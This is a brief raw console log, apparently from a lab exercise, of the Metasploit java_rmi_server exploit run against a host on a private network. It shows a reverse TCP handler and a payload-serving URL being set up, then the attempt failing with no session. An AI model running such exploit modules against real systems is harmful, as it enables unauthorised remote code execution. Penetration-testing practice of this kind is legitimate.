 msf5 exploit(multi/misc/java_rmi_server) > run
[-] Handler failed to bind to 10.10.0.6:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 10.10.0.6:1099 - Using URL: http://0.0.0.0:8080/O8Sr5MrAewhHkm
[*] 10.10.0.6:1099 - Local IP: http://10.10.0.5:8080/O8Sr5MrAewhHkm
[*] 10.10.0.6:1099 - Server started.
[*] 10.10.0.6:1099 - Sending RMI Header...
[*] 10.10.0.6:1099 - Sending RMI Call...
[-] 10.10.0.6:1099 - Exploit failed: RuntimeError Exploit aborted due to failure unknown The RMI class loader couldn't find the payload
[*] 10.10.0.6:1099 - Server stopped.
[*] Exploit completed, but no session was created.